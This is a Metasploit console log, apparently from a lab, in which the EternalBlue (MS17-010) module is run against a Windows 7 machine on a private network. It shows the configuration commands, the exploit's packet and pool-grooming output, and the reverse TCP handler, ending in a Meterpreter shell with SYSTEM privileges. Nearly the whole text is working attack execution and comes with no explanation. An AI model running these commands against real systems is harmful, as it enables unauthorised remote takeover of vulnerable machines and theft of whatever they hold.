 msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.1.110
rhosts ⇒ 192.168.1.110
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.1.112:4444
[*] 192.168.1.110:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.110:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.1.110:445     - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.1.110:445 - Connecting to target for exploitation.
[+] 192.168.1.110:445 - Connection established for exploitation.
[+] 192.168.1.110:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.110:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.1.110:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.1.110:445 - 0×00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.1.110:445 - 0×00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.1.110:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.110:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.110:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.110:445 - Starting non-paged pool grooming
[+] 192.168.1.110:445 - Sending SMBv2 buffers
[+] 192.168.1.110:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.110:445 - Sending final SMBv2 buffers.
[*] 192.168.1.110:445 - Sending last fragment of exploit packet!
[*] 192.168.1.110:445 - Receiving response from exploit packet
[+] 192.168.1.110:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.1.110:445 - Sending egg to corrupted connection.
[*] 192.168.1.110:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 192.168.1.110
[*] Meterpreter session 4 opened (192.168.1.112:4444 → 192.168.1.110:49162) at 2020-08-16 15:37:23 +0800
[+] 192.168.1.110:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.110:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.110:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >